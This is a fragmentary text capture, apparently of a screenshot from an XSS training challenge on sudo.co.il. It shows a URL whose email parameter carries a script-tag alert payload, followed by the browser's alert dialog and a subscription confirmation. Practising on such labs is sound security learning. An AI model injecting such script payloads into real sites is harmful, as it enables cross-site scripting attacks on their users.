 https://sudo.co.il/xss/level0.php?email=<script>alert%28"XSS"%29<%2Fscript>#
sudo.co.il dice
XSS
Aceptar
<script>alert("XSS")</script Subscribe!
Thank you for subscription!
Email added to mailing list!